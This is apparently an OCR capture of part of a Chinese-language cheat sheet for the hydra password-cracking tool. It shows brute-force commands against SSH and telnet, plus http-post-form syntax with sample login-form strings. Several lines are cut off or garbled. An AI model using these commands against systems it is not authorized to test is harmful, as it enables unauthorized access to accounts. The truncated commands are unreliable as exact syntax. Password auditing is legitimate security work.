
1
hydra -L users.txt -P password.txt -vV -o ssh.l
爆破telnet：
1
hydra IP telnet -l username -P password.txt -t 
爆破http-post-form：
http-post-form需要从web表单中请求页面和参数
1
语法: <url>:<form parameters>:<condition string>
2
3
"/login.php:user=^USER^&pass=^PASS^:incorrect"
4
"/login.php:user=^USER^&pass=^PASS^&colon=colon
5
"/login.php:user=^USER^&pass=^PASS^&mid=123:aut
6
"/:user=^USER&pass=^PASS^:failed:H=Authorizatio